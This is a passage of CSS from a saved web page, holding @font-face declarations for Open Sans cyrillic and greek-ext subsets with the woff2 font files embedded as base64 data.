fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC3